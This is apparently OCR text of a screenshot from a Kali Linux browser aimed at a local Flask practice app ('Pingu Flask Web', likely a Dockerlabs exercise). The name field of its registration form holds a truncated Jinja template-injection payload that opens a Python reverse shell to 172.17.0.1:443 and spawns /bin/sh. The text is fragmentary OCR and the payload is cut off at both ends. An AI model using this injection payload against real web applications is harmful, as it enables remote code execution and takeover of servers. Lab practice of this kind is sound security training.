 1 2 3 4 20:05
Pingu Flask Web
172.17.0.2:5000
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Dockerlabs
PinguRegistro
PinguNombre
M);s.connect((\"172.17.0.1\",443));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/sh\", \"-i\"]);'")}}{%endif%}{% en
PinguCumple
3
PinguEmail
admin@pingulab.lab
PinguPhone
333
Save all